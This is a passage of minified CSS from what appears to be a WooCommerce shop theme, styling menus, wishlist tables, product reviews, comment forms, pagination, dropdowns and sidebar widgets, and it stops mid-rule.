.c-top-menu__more-svg,.c-top-menu__subitem--has-children:hover > a,.c-top-menu__subitem--has-children:hover > .a,.c-top-menu__submenu a:hover{color:var(--top_menu_submenu_accent_color);}.c-top-menu__icon{display:inline-block;margin-right:7px;opacity:0.6;}.c-top-menu__item--has-children > a:after,.c-top-menu__item--has-children > .a:after{content:var(--icon-select-bold);display:inline-block;vertical-align:middle;font-family:var(--font-icons);font-size:4px;-webkit-margin-start:5px;margin-inline-start:5px;position:relative;transform-origin:center;transition:var(--custom-transform-transition);opacity:0.4;}.c-top-menu__item--has-children:hover > a:after,.c-top-menu__item--has-children:hover > .a:after{transform:rotate(180deg);}}.c-wishlist{}.c-wishlist__button-wrap .button{-moz-column-gap:8px;column-gap:8px;min-width:215px;}.c-wishlist__button-wrap .c-product-grid__atc-icon,.c-wishlist__button-wrap .c-product-grid__atc-text{display:inline-flex !important;}.c-wishlist__button-wrap .c-product-grid__atc-icon-mobile{display:none !important;}.c-wishlist__btn--added .c-wishlist__btn-icon--normal{display:none;}.c-wishlist__btn:not(.c-wishlist__btn--added) .c-wishlist__btn-icon--active{display:none;}.c-wishlist__btn:not(.c-wishlist__btn--added) .c-wishlist__btn-text-remove{display:none;}.c-wishlist__btn.c-wishlist__btn--added .c-wishlist__btn-text-add{display:none;}.c-wishlist__shop-table{border-spacing:0;border-collapse:separate;width:100%;}.c-wishlist__shop-tr--space{display:none !important;}.c-wishlist__shop-tr{position:relative;}.c-wishlist__shop-th,.c-wishlist__totals-th{font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-transform:uppercase;color:var(--text-color-light);text-align:start;}.c-wishlist__totals-th--product-total{text-align:end;}.c-wishlist__totals-th{padding-top:20px;padding-bottom:9px;}.c-wishlist__shop-td--product-subtotal .amount{display:block;}.c-wishlist__shop-th--product-total,.c-wishlist__shop-td--product-total,.c-wishlist__shop-td--right{text-align:end;}.c-wishlist__shop-td--product-quantity{text-align:center;}.c-wishlist__shop-td--left{text-align:start;}.c-wishlist__shop-td{padding:30px 0;border-bottom:solid 1px var(--border-color-light);}.h-ltr .c-wishlist__shop-td{padding-right:25px;}.h-ltr .c-wishlist__shop-td:last-child{padding-right:0;text-align:right;}.h-ltr .c-wishlist__shop-th:last-child{padding-right:0;text-align:right;}.c-wishlist__shop-td-space{padding:10px;}.c-wishlist__shop-td .variation{display:inline-block !important;margin-right:11px;}.c-wishlist__shop-td--product-thumbnail{position:relative;width:70px;}.h-ltr .c-wishlist__shop-td--product-thumbnail{padding-right:25px;padding-left:0;}.c-wishlist__shop-td--product-name{width:75%;font-weight:500;font-size:15px;line-height:20px;letter-spacing:0.0175em;text-transform:var(--text-transform);}.c-wishlist__shop-td--product-normal{width:unset;}.c-wishlist__shop-td--product-name > a{display:block;}.c-wishlist__shop-td--product-price{font-weight:600;font-size:16px;line-height:16px;text-align:center;letter-spacing:-0.01em;text-transform:uppercase;}.c-wishlist__shop-td--product-price .price{display:flex;-moz-column-gap:5px;column-gap:5px;align-items:baseline;justify-content:center;}.c-wishlist__shop-td--product-price del{opacity:0.5;-webkit-text-decoration-color:var(--text-color-tr-50);text-decoration-color:var(--text-color-tr-50);text-decoration-thickness:0.07em;font-size:10px;order:2;}.c-wishlist__shop-td--product-price ins{text-decoration:none;}.c-wishlist__shop-th--product-price,.c-wishlist__shop-td--product-price,.c-wishlist__shop-th--product-stock,.c-wishlist__shop-td--product-stock{text-align:center;padding-right:25px;}.c-wishlist__shop-td--product-stock{font-weight:600;font-size:12px;line-height:12px;text-align:center;letter-spacing:0.05em;text-transform:uppercase;}.c-wishlist__shop-th--product-quantity{text-align:center;padding-right:25px;}.c-wishlist__shop-td--actions{padding:30px 0 0 0;text-align:right;position:relative;white-space:nowrap;border-top:solid 1px var(--border-color-light);}.c-wishlist__thumbnail-link img{width:45px !important;height:45px !important;-o-object-position:center;object-position:center;-o-object-fit:cover;object-fit:cover;display:block;}.c-wishlist__shop-remove-icon:after{content:'';display:block;position:absolute;left:-10px;right:-10px;top:-10px;bottom:-10px;}.c-wishlist__shop-variation{display:block;font-size:14px;}.c-wishlist__btn-icon--hover{display:none;}.c-wishlist__btn:not(.c-wishlist__btn--added) .c-wishlist__btn-text-remove{display:none;}.c-wishlist__btn.c-wishlist__btn--added .c-wishlist__btn-text-add{display:none;}.c-wishlist__share{padding-top:40px;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;font-weight:normal;font-size:13px;line-height:19px;letter-spacing:0.035em;color:var(--text-color-light);}.c-wishlist__share-title{font-weight:600;font-size:12px;line-height:12px;letter-spacing:0.05em;text-transform:uppercase;margin-right:10px;flex:0 0 auto;color:var(--text-color);}input[type=text].c-wishlist__share-link{flex:1 1 auto;font-weight:300;font-size:13px;line-height:1;letter-spacing:0.025em;background-color:transparent;border:none;outline:none;padding:0;margin:0;color:currentColor;position:relative;display:flex;justify-content:center;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;}.c-wishlist__share-col-1{flex:1 1 auto;display:flex;align-items:center;margin-bottom:15px;}.c-wishlist__share-col-2{flex:0 0 auto;margin-bottom:15px;margin-left:40px;display:inline-flex;align-items:center;flex-wrap:wrap;}.c-wishlist__shop-remove-icon{color:var(--text-color);position:absolute;display:block;width:9px;height:9px;font-size:9px;line-height:1;inset-inline-start:-28px;top:50%;margin-top:-5px;transform-origin:center center;opacity:0;visibility:hidden;transition:var(--opacity-transform-transition);}.c-wishlist__shop-remove-icon:after{content:'';display:block;position:absolute;left:-10px;right:-10px;top:-10px;bottom:-10px;}.c-wishlist .c-post-share{color:var(--text-color);}.c-wishlist .c-post-share__link:not(:hover){opacity:0.5;}@media (min-width:1190px){.c-wishlist__btn:hover .c-wishlist__btn-icon--hover{display:inline-block;}.c-wishlist__btn:hover .c-wishlist__btn-icon-normal{display:none;}.c-wishlist__button-wrap .button:hover{background-color:var(--text-color);}.c-wishlist__shop-remove-icon:hover{transform:scale(2,2);}.c-wishlist__shop-tr:hover .c-wishlist__shop-remove-icon{opacity:1;visibility:visible;}.c-wishlist__shop-td--product-thumbnail:before{content:'';display:block;position:absolute;top:0;bottom:0;right:100%;width:28px;}}@media (max-width:1189px){.c-wishlist__shop-remove-icon{opacity:1;visibility:visible;}}@media (max-width:767px){.c-wishlist__table,.c-wishlist__table tbody,.c-wishlist__table tfoot,.c-wishlist__table tr,.c-wishlist__table th,.c-wishlist__table td{display:block;}.c-wishlist__table td{padding:0 !important;border-bottom:none;}.c-wishlist__table tr{display:flex;flex-wrap:wrap;justify-content:flex-end;align-items:flex-start;margin-top:30px;padding-bottom:30px;border-bottom:solid 1px var(--border-color-light);}.c-wishlist__table thead{display:none;}.c-wishlist__shop-td--product-thumbnail{flex:0 0 auto;display:block;width:45px;margin-right:20px;}.c-wishlist__shop-td--product-name{flex:1 1 auto;width:calc(100% - 45px - 20px);margin-top:10px;font-size:14px;}.c-wishlist__shop-td--product-price{flex:0 1 auto;width:calc((100% - 45px - 20px) / 2);text-align:start;margin-top:10px;}.c-wishlist__shop-td--product-stock{flex:0 1 auto;width:calc((100% - 45px - 20px) / 2);text-align:end;margin-top:10px;}.c-wishlist__shop-td--product-actions{flex:1 1 auto;width:100%;margin-top:16px;}.c-wishlist__button-wrap .button{width:100%;}.c-wishlist__shop-remove-icon{inset-inline-start:50%;-webkit-margin-start:-5px;margin-inline-start:-5px;top:unset;margin-top:unset;bottom:-28px;}.c-wishlist__table .c-wishlist__thumbnail-link{display:block;}.c-wishlist__share{display:block;text-align:center;}.c-wishlist__share-col-1{flex-direction:column;}.c-wishlist__share-col-2{margin-left:0;margin-top:30px;flex-direction:column;}.c-wishlist__share-title{display:block;margin-right:0;margin-bottom:15px;}.c-wishlist .c-post-share__icon{margin:20px;}input[type=text].c-wishlist__share-link{width:70%;text-align:center;}.c-wishlist__shop-td--product-price .price{justify-content:flex-start;}.c-wishlist__shop-td--product-name{min-height:40px;}}.c-post__comments-wrap{padding:35px 40px 100px 40px;}#review_form_wrapper{margin-top:30px;}.commentlist{list-style:none !important;padding:0;margin:0;}.commentlist .comment-body,.commentlist .comment_container{position:relative;padding:0 0 40px 90px;}.commentlist .comment-body.no-avatar,.commentlist .comment_container.no-avatar{padding-left:0;}.commentlist .comment-body + .comment-respond{margin-top:0;margin-bottom:50px;}.commentlist .trackback .comment-body:before,.commentlist .pingback .comment-body:before{display:none;}.commentlist .avatar{position:absolute;left:0;top:0;width:60px;height:60px;z-index:1;border-radius:50%;}.commentlist .children{position:relative;list-style:none !important;padding:0;margin:0 0 0 50px !important;}.commentlist .meta,.commentlist .comment-meta{margin:0;display:flex;flex-wrap:wrap;}.commentlist .meta > *,.commentlist .comment-meta > *{margin-bottom:17px;}.commentlist .author-name{font-weight:inherit;display:inline-block;position:relative;z-index:2;}.woocommerce-review__verified,.woocommerce-review__published-date,.commentlist .comment-metadata{font-style:normal;font-weight:500;font-size:10px;line-height:14px;padding-top:1px;letter-spacing:0.0575em;text-transform:uppercase;display:inline-block;color:var(--text-color-med-light);order:2;}.woocommerce-review__verified{order:3;}.woocommerce-review__author{display:inline-block;font-weight:500;font-size:12px;line-height:14px;letter-spacing:0.04em;margin-right:10px;}.commentlist .comment-author{display:inline-block;font-weight:500;font-size:12px;line-height:16px;letter-spacing:0.04em;margin-right:10px;margin-top:-1px;order:1;}.woocommerce-review__dash{display:none;}.comment-meta{margin-bottom:10px;}.logged-in-as{margin:0;}.logged-in-as a:last-child{color:var(--text-color);text-transform:uppercase;font-weight:400;display:inline-block;}.commentlist .buttons{transition:var(--opacity-transition);}.commentlist .buttons a{display:inline-block;text-decoration:underline;}.commentlist .star-rating{margin-top:2px;float:left;margin-right:10px;transform:none;}.commentlist .description,.commentlist .comment-content{font-style:normal;font-weight:400;font-size:13px;line-height:21px;letter-spacing:0.0225em;color:var(--text-color-body);}.commentlist .description > *:first-child{margin-top:0;padding-top:0;}.commentlist .description > *:last-child{margin-bottom:0;padding-bottom:0;}.c-post__comments .author-img img{margin-bottom:12px;}.comment-notes{margin:0;}.comment-form{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:25px;font-weight:400;font-size:13px;line-height:21px;letter-spacing:0.0225em;color:var(--text-color-body);}.comment-form a{text-decoration:underline;}.comment-form > *{width:100%;}.comment-form .submit{min-width:200px;}.c-post__comments .comments-title,.c-post__comments .comment-reply-title{font-weight:800;font-size:14px;line-height:21px;letter-spacing:0.035em;text-transform:uppercase;margin-bottom:25px;}.comment-reply-title{position:relative;}#review_form .comments-title,#review_form .comment-reply-title{display:block;font-style:normal;text-transform:uppercase;font-weight:800;font-size:var(--block-title-font-size);line-height:1.5;letter-spacing:0.035em;margin-bottom:var(--block-title-bottom-margin);color:var(--text-color);}#cancel-comment-reply-link{position:absolute;right:0;top:50%;transform:translateY(-50%);display:inline-block;font-weight:normal;font-size:13px;line-height:19px;text-transform:uppercase;color:var(--accent-color);}#cancel-comment-reply-link:before{content:var(--icon-close-small);font-family:theme-icons;font-size:10px;line-height:1;vertical-align:middle;display:inline-block;margin-right:9px;position:relative;top:-1px;}.comment-notes + .comment-form-rating{margin-top:38px;}.comment-form-rating{display:flex;align-items:center;}.comment-form-rating label{font-weight:normal;font-size:12px;line-height:18px;letter-spacing:0.1em;text-transform:uppercase;color:var(--text-color-body);}.comment-form-rating .stars{margin:-1px 0 0 20px;height:14px;line-height:14px;}.comment-form-rating .stars span{display:inline-flex;}.comment-form label:not([for="rating"]):not([for="wp-comment-cookies-consent"]){display:none;}.comment-form-comment textarea{display:block;}.comment-form-comment,.comment-form-author,.comment-form-email,.comment-form-url{margin:25px 0 0 0;}.comment-form-cookies-consent{margin:25px 0 0 0;}.comment-form .form-submit{clear:both;padding:32px 0 0 0;margin:0;}.woocommerce-Reviews #comments{overflow:hidden;}.woocommerce-Reviews-title{display:none;}.comments-navigation{font-weight:400;font-size:12px;line-height:1.2;text-align:center;letter-spacing:0.265em;text-transform:uppercase;margin-top:30px;display:flex;}.h-ltr .comments-navigation .nav-previous{padding-right:10px;}.h-ltr .comments-navigation .nav-next{padding-left:10px;}.h-ltr .comments-navigation .nav-next{margin-left:auto;}.comments-navigation .nav-previous .meta-nav{display:inline-block;margin-right:10px;position:relative;top:1px;}.comments-navigation .nav-next .meta-nav{display:inline-block;margin-left:10px;position:relative;top:1px;}.comments-navigation a{display:inline-block;padding:11px 25px;border:solid 1px currentColor;}@media (min-width:1190px){.c-post__comments .comment-form-author,.c-post__comments .comment-form-email,.c-post__comments .comment-form-url{width:calc((100% - 2 * 20px) / 3);}#review_form .comment-form-author,#review_form .comment-form-email{width:calc((100% - 30px) / 2);}.logged-in-as a:hover{color:var(--accent-color);}.comments-navigation a:hover{color:var(--accent-color);}.woocommerce-Reviews .comment-form .submit{width:unset;}.h-ltr .commentlist .comment-body{padding-right:90px;}.commentlist .buttons{text-align:right;align-items:flex-end;display:flex;flex-direction:column;position:absolute;right:0;top:calc(50% - 12.5px);transform:translateY(-50%);opacity:0;visibility:hidden;margin-bottom:-7px;}.comment-body:hover > .buttons{opacity:1;visibility:visible;}.commentlist .buttons a{margin-bottom:7px;}.commentlist a:hover,#cancel-comment-reply-link:hover{color:var(--accent-color);}}@media (max-width:1189px){.c-post__comments-wrap{padding:30px 30px 60px 30px;border-bottom:solid 1px var(--border-color-light);}}@media (max-width:767px){.commentlist .comment-body,.commentlist .comment_container{padding-bottom:25px;}.commentlist .children{margin-left:0 !important;}.commentlist .comment-meta > *{margin-top:5px;margin-bottom:5px;width:100%;}.commentlist .description,.commentlist .comment-content{margin-top:7px;}.commentlist .buttons{text-align:end;display:flex;justify-content:flex-end;margin-top:5px;-moz-column-gap:8px;column-gap:8px;}.c-post__comments-wrap{padding:30px 20px;}}@media (max-width:450px){.commentlist .comment-body{padding-left:0;}.commentlist .comment-meta{padding-left:80px;min-height:50px;margin-bottom:20px;}.commentlist .comment-body.no-avatar .comment-meta{padding-left:0;}.comments-navigation{display:block;}.comments-navigation .nav-next{margin-top:15px;}.comments-navigation .nav-next,.comments-navigation .nav-previous{padding-right:0 !important;padding-left:0 !important;}}@media (max-width:359px){.commentlist .meta,.commentlist .comment-meta{padding-left:0;min-height:unset;}.commentlist .review,.commentlist .comment{padding-left:0;}.commentlist .comment-body,.commentlist .comment_container,.commentlist .review{position:relative;padding-left:0;padding-right:0;}.commentlist .comment-body:before{left:20px;top:20px;}.commentlist .avatar{position:relative;left:unset;top:unset;}.commentlist .children:before{left:-20px;width:10px;height:30px;}}.page-numbers__wrap,.woocommerce-pagination{position:relative;margin-top:45px;display:flex;justify-content:center;}.woocommerce-pagination{overflow:hidden;}ul.page-numbers,ul.post-page-numbers{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none;text-align:center;font-weight:normal;font-size:14px;line-height:1;justify-content:center;}.c-post__page-links{align-items:center;clear:both;margin-top:45px;}ul.page-numbers li,ul.post-page-numbers li{display:block;position:relative;margin:2.5px;}a.page-numbers,a.post-page-numbers,span.page-numbers,span.post-page-numbers{display:inline-flex;align-items:center;justify-content:center;text-align:center;width:54px;height:54px;border-radius:50%;border:solid 1px currentColor;}span.page-numbers:not(.dots),span.post-page-numbers:not(.dots){color:var(--white-color);background-color:var(--text-color);border-color:var(--text-color);}.page-numbers__prev-ico,.page-numbers__next-ico{font-size:12px;}.h-ltr .page-numbers__prev-ico{transform:scaleX(-1);}@media (min-width:1190px){a.page-numbers:hover,a.post-page-numbers:hover{color:var(--white-color);background-color:var(--accent-color);border-color:var(--accent-color);}}.select2-container{z-index:50 !important;}body.filter-open > .select2-container{z-index:1401 !important;}.select2-results,.select2-search--dropdown{background-color:var(--white-color);}.select2-selection--single,.select2-selection--multiple{font-style:normal;font-weight:500;font-size:13px;line-height:18px;letter-spacing:0.03em;color:var(--text-color);border:solid 1px var(--border-color-light) !important;padding:4px 20px 6px 20px;background-color:var(--background-color) !important;border-radius:0 !important;height:auto !important;min-height:39px;min-width:0;margin:0 !important;}.select2-selection__rendered{padding-left:0 !important;}.select2-selection--multiple{padding:6px 20px 6px 20px;}.select2-container--open .select2-selection--multiple,.select2-container--open .select2-selection--single,.select2-dropdown{border-color:var(--border-color-light) !important;background-color:var(--background-color) !important;border-radius:0 !important;outline:none;}.select2-results__option,.select2-container,.select2-container .select2-selection--single,.select2-container .select2-selection--multiple{outline:none;}.select2-selection__arrow{right:10px !important;top:50% !important;margin-top:-11px !important;}.select2-search__field{padding:9px 20px 11px 20px !important;border-color:var(--border-color-light) !important;}.select2-search--inline .select2-search__field{padding:0 !important;}.select2-results__option{font-weight:300;font-size:13px;line-height:24px;letter-spacing:0.025em;padding-left:20px !important;padding-right:20px !important;color:var(--text-color);}.select2-results__option--highlighted[aria-selected],.select2-results__option--highlighted[data-selected]{background-color:var(--text-color) !important;color:var(--white-color) !important;}.select2-selection__arrow b{border:none !important;font-size:7px !important;line-height:1 !important;margin-top:-4px !important;}.select2-selection__arrow b:after{content:var(--icon-select);font-family:var(--font-icons);}.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true]{background-color:var(--background-color-dark);}.c-sidebar .wc-block-grid__product-rating .star-rating,.c-sidebar .wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.star-rating{position:relative;display:inline-block;line-height:10px;width:67px !important;height:10px;overflow:hidden;}.c-sidebar .wc-block-grid__product-rating .star-rating:before,.c-sidebar .wc-block-grid__product-rating .wc-block-grid__product-rating__stars:before,.star-rating:before,.star-rating span:before{height:100%;background-repeat:repeat-x;background-size:auto 100%;transform-origin:center center;position:absolute;top:0;left:0;}.c-sidebar .wc-block-grid__product-rating .star-rating:before,.c-sidebar .wc-block-grid__product-rating .wc-block-grid__product-rating__stars:before,.star-rating:before{content:"";width:100%;opacity:0.2;}.c-sidebar .wc-block-grid__product-rating .star-rating span,.c-sidebar .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span,.star-rating span:before{content:"";width:100%;}.c-sidebar .wc-block-grid__product-rating .star-rating span,.c-sidebar .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span,.star-rating > span{position:absolute;top:0;left:0;right:unset;height:auto !important;overflow:hidden;white-space:nowrap;text-indent:100%;padding-top:0;}.comment-form-rating .stars a{height:14px;background-size:auto 100%;display:inline-block;width:21px;text-indent:100%;overflow:hidden;opacity:0.2;background-repeat:no-repeat;}.comment-form-rating .stars.selected a,.comment-form-rating .stars a.active{opacity:1;}.comment-form-rating .stars.selected a.active ~ a{opacity:0.2;}.star-rating:before,.star-rating span:before,.comment-form-rating .stars a{background-image:var(--star-rating-image) !important;}@media (min-width:1190px){.comment-form-rating .stars:hover a{opacity:1;}.comment-form-rating .stars:not(.selected) a:hover ~ a{opacity:0.2;}}.c-sidebar{position:relative;--right-0:0;--left-unset:unset;}.widget{position:relative;padding:15px 0;font-weight:500;font-size:13px;line-height:18px;letter-spacing:0.025em;color:var(--text-color);}.mini_cart_item:not(:last-child){margin-bottom:20px !important;}.c-sidebar__wrap{margin-top:-15px;margin-bottom:-15px;}.wc-block-components-review-list-item__text__read_more{text-decoration:underline;text-underline-position:under;}.wc-block-featured-product .wc-block-featured-product__description{padding-top:0;}.c-sidebar .wp-block-buttons{margin-bottom:-0.5em;}.c-sidebar .widget > ul:first-child{margin-top:0;}.c-sidebar .wc-block-featured-category .wp-block-button__link,.c-sidebar .wc-block-featured-product .wp-block-button__link{background-color:var(--accent-color);border-color:var(--accent-color);}.c-sidebar .wc-block-featured-product,.c-sidebar .wc-block-featured-category{background-color:var(--background-color);}.c-sidebar .wc-block-featured-category.has-background-dim:before,.c-sidebar .wc-block-featured-product.has-background-dim:before{opacity:0.8;background-color:var(--text-color);}.c-sidebar .wc-block-grid__product .wc-block-grid__product-rating{margin-top:-12px;margin-bottom:17px;}.c-sidebar .wc-block-featured-category .wc-block-featured-category__title,.c-sidebar .wc-block-featured-product .wc-block-featured-product__title{padding-top:35px;padding-bottom:0;}.c-sidebar .wc-block-featured-category__wrapper > *,.c-sidebar .wc-block-featured-product__wrapper > *{padding-left:0;padding-right:0;}.c-sidebar .wc-block-featured-category__description,.c-sidebar .wc-block-featured-product__description{font-size:15px;line-height:27px;letter-spacing:0.015em;}.c-sidebar .wc-block-featured-product > *,.c-sidebar .wc-block-featured-category > *{padding-left:20px;padding-right:20px;}.c-sidebar .wc-block-grid__product:last-child{border-bottom:none;}.c-sidebar .wc-block-featured-category,.c-sidebar .wc-block-featured-product{margin-bottom:0;}.c-sidebar .wp-block-tag-cloud{margin:0;}.c-sidebar .wc-block-review-list-item__rating{margin-top:4px;}.c-sidebar .wc-block-review-list-item__rating > .wc-block-review-list-item__rating__stars{font-size:9px;letter-spacing:5px !important;width:70px;transform-origin:center;}.c-sidebar .wc-block-components-review-list-item__rating > .wc-block-components-review-list-item__rating__stars span{letter-spacing:5px !important;}.c-sidebar .wc-block-review-list-item__rating > .wc-block-review-list-item__rating__stars span:before{color:var(--star-rating-color);}.c-sidebar .wc-block-review-list-item__rating > .wc-block-review-list-item__rating__stars:before{opacity:0.2;color:var(--star-rating-color);}.c-sidebar .wc-block-components-sort-select__label{display:none;}.c-sidebar .wc-block-review-list-item__meta{}.c-sidebar .wc-block-review-list-item__meta > *{flex:1 1 auto;width:100%;}.c-sidebar .wc-block-review-list-item__text{color:var(--text-color-body);margin:0;}.c-sidebar .wc-block-review-list-item__product{font-weight:500;font-size:14px;line-height:19px;letter-spacing:0.0225em;white-space:normal;min-width:0;margin-right:0;margin-left:0;text-transform:var(--text-transform);}.wc-block-review-list-item__author,.c-sidebar .wc-block-review-list-item__published-date{display:block;font-weight:500 !important;font-size:12px !important;line-height:16px !important;letter-spacing:0.04em;margin-top:8px;color:var(--text-color-light);flex:0 1 auto !important;margin-right:0;margin-left:0;width:auto !important;}.c-sidebar .wc-block-review-list-item__image{width:65px;height:65px;}.c-sidebar .wc-block-review-list-item__image > img{width:100% !important;height:100% !important;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;}.c-sidebar .has-image .wc-block-review-list-item__info{-ms-grid-columns:85px 1fr;grid-template-columns:85px 1fr;}.c-sidebar .wc-block-review-list-item__published-date:before{content:var(--icon-romb);font-family:var(--font-icons);display:inline-block;vertical-align:middle;font-size:3px;line-height:3px;margin-left:10px;margin-right:10px;color:var(--accent-color);border:none;}.c-sidebar .editor-styles-wrapper .wc-block-review-list-item__item:last-child,.c-sidebar .wc-block-review-list-item__item:last-child{margin-bottom:-20px;}.c-sidebar .wc-block-review-list-item__info{margin-bottom:15px;}.c-sidebar .editor-styles-wrapper .wc-block-review-list-item__item:not(:last-child),.c-sidebar .wc-block-review-list-item__item:not(:last-child){margin-bottom:30px !important;}.c-sidebar .wc-block-components-sort-select{margin-bottom:30px;}.c-sidebar .wp-block-search__label{display:none;}.c-sidebar .wp-block-search__inside-wrapper{position:relative;}.c-sidebar .wp-block-search .wp-block-search__button,.c-sidebar .wc-block-product-search .wc-block-product-search__button{margin-left:-1px;}.c-sidebar .wp-block-search .wp-block-search__button.has-icon,.c-sidebar .wc-block-product-search .wc-block-product-search__button{display:flex;justify-content:center;align-items:center;padding:0 !important;width:40px;height:40px;transform-origin:center;}.c-sidebar .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{padding:0;border:none;}.c-sidebar .wc-block-grid__product .wc-block-grid__product-add-to-cart{margin-bottom:0;}.c-sidebar .wp-block-latest-comments__comment{line-height:inherit;}.c-sidebar .wp-block-page-list__submenu-icon{display:none;}.c-sidebar .wc-block-grid__product{text-align:left;}.c-sidebar .wc-block-grid__product-title{font-weight:300;font-size:var(--font-size);text-transform:var(--text-transform);line-height:1.25;letter-spacing:0.015em;margin:10px 0 0 0;}.c-sidebar .wc-block-grid__product-price{font-weight:300;font-size:19px;line-height:27px;letter-spacing:0.02em;display:flex;flex-direction:row-reverse;justify-content:flex-end;align-items:baseline;flex-wrap:wrap;margin:10px -5px 15px -5px;}.c-sidebar .wc-block-grid__product-price > *{max-width:100%;margin:0 5px;}.c-sidebar .wc-block-grid__product-price del{opacity:0.3;font-size:13px;}.c-sidebar .wc-block-grid__product-onsale{position:absolute;right:10px;top:10px;flex:0 0 auto;display:inline-block;padding:4px 5px 4px 6px;margin:2.5px;text-transform:uppercase;color:#FFF;font-weight:normal;font-size:12px;line-height:12px;letter-spacing:0.02em;text-align:center;background-color:var(--text-color);border-radius:0;}.wc-block-grid__product .added{display:none !important;}.wc-block-grid__product .wc-forward{height:50px;}.wc-block-grid__product .wp-block-button__link:after{display:none !important;}.wc-block-grid__products{margin-left:-8px !important;margin-right:-8px !important;}.widget_pages a,.widget_rss a,.widget_nav_menu a,.widget_categories a,.widget_recent_entries a,.widget_recent_comments a,.c-sidebar .wp-block-archives-list a,.c-sidebar .wp-block-categories-list a,.c-sidebar .wp-block-page-list a{text-transform:var(--text-transform);}.widget:not(:last-child){border-bottom:solid 1px var(--border-color-light);}.c-sidebar .widget-title,.c-sidebar .widget_block h2,.c-sidebar .widget h3,.c-sidebar .wc-block-product-search__label{display:block;margin:0 0 15px 0;position:relative;font-style:normal;font-weight:800;font-size:14px;line-height:21px;letter-spacing:0.035em;text-transform:uppercase;}.c-sidebar .wc-block-product-categories{margin-bottom:0;}.c-sidebar .widget_block > h2{margin-bottom:-31px;border-bottom:solid 1px var(--background-color);}.c-sidebar .rss-widget-icon{display:none;}.c-sidebar .widget li{position:relative;}.c-sidebar .widget li:not(:last-child){margin-bottom:11px;}.c-sidebar .widget li a:empty{display:none;}.c-sidebar .widget ul.sub-menu,.c-sidebar .widget ul.children,.c-sidebar .widget ul.submenu-container,.wc-block-product-categories-list .wc-block-product-categories-list{margin-left:-9px;}.h-ltr .c-sidebar .widget_pages ul > li,.h-ltr .c-sidebar .widget_archive ul > li,.h-ltr .c-sidebar .widget_meta ul > li,.h-ltr .c-sidebar .widget_categories ul > li,.h-ltr .c-sidebar .widget_nav_menu ul > li,.h-ltr .c-sidebar .wp-block-archives-list li,.h-ltr .c-sidebar .wp-block-categories-list li,.h-ltr .c-sidebar .wp-block-page-list li,.h-ltr .c-sidebar .widget_product_categories ul > li{margin-left:22px;}.c-sidebar .widget_pages ul > li > a:before,.c-sidebar .widget_archive ul > li > a:before,.c-sidebar .widget_meta ul > li > a:before,.c-sidebar .widget_categories ul > li > a:before,.c-sidebar .widget_nav_menu ul > li > a:before,.c-sidebar .wp-block-archives-list li > a:before,.c-sidebar .wp-block-categories-list li > a:before,.c-sidebar .wp-block-page-list li > a:before,.c-sidebar .widget_product_categories ul > li > a:before{content:'';position:absolute;left:-22px;top:4px;width:10px;height:10px;border:solid 1px var(--border-color-light);}.c-sidebar li.current-menu-item > a:before,.c-sidebar li.current_page_item > a:before,.c-sidebar li.current-cat > a:before{border-color:var(--text-color) !important;}.c-sidebar li.current-menu-item > a:after,.c-sidebar li.current_page_item > a:after,.c-sidebar li.current-cat > a:after{content:'';position:absolute;left:-20px;top:6px;width:6px;height:6px;background-color:var(--text-color);}.c-sidebar .wp-calendar-nav{margin-top:10px;display:flex;justify-content:space-between;}.c-sidebar ul{list-style:none;margin:0;padding-left:0;padding-right:0;}.c-sidebar .widget_pages ul ul,.c-sidebar .widget_categories ul ul,.c-sidebar .widget_archive ul ul,.c-sidebar .widget_nav_menu ul ul,.c-sidebar .widget_meta ul ul,.c-sidebar .widget_product_categories ul ul,.c-sidebar .wp-block-archives-list ul,.c-sidebar .wp-block-categories-list ul,.c-sidebar .wp-block-page-list ul{margin:11px 0 0 0;}.c-sidebar--collapse .widget_product_tag_cloud .widget-title,.c-sidebar--collapse .widget_product_categories .widget-title,.c-sidebar--collapse .widget_price_filter .widget-title,.c-sidebar--collapse .widget_rating_filter .widget-title,.c-sidebar--collapse .woocommerce-widget-layered-nav .widget-title{cursor:pointer;position:relative;margin-bottom:0;transition:var(--hover-transition);}@media (min-width:1190px){.c-sidebar--collapse .widget_product_tag_cloud .widget-title:hover,.c-sidebar--collapse .widget_product_categories .widget-title:hover,.c-sidebar--collapse .widget_price_filter .widget-title:hover,.c-sidebar--collapse .widget_rating_filter .widget-title:hover,.c-sidebar--collapse .woocommerce-widget-layered-nav .widget-title:hover{color:var(--accent-color);}}.c-sidebar .woocommerce-widget-layered-nav > ul,.c-sidebar .woocommerce-widget-layered-nav > form,.c-sidebar .widget_rating_filter > ul,.c-sidebar .widget_rating_filter > form,.c-sidebar .widget_pages > ul,.c-sidebar .widget_categories > ul,.c-sidebar .widget_archive > ul,.c-sidebar .widget_nav_menu > ul,.c-sidebar .widget_meta > ul,.c-sidebar .widget_product_categories > ul,.c-sidebar .widget_product_categories > .select2,.c-sidebar .wp-block-archives-list > ul,.c-sidebar .wp-block-categories-list > ul,.c-sidebar .wp-block-page-list > ul,.c-sidebar .widget_product_tag_cloud > .tagcloud{margin-top:15px;}.c-sidebar--collapse .widget_product_tag_cloud .widget-title:after,.c-sidebar--collapse .widget_product_tag_cloud .widget-title:before,.c-sidebar--collapse .widget_product_categories .widget-title:after,.c-sidebar--collapse .widget_product_categories .widget-title:before,.c-sidebar--collapse .widget_price_filter .widget-title:after,.c-sidebar--collapse .widget_price_filter .widget-title:before,.c-sidebar--collapse .widget_rating_filter .widget-title:after,.c-sidebar--collapse .widget_rating_filter .widget-title:before,.c-sidebar--collapse .woocommerce-widget-layered-nav .widget-title:after,.c-sidebar--collapse .woocommerce-widget-layered-nav .widget-title:before{content:'';display:block;position:absolute;right:var(--right-0);left:var(--left-unset);top:50%;width:10px;height:1px;background-color:currentColor;transition:transform 0.5s linear;}.c-sidebar .widget_product_tag_cloud:not(.expanded) .widget-title:after,.c-sidebar .widget_product_categories:not(.expanded) .widget-title:after,.c-sidebar .widget_price_filter:not(.expanded) .widget-title:after,.c-sidebar 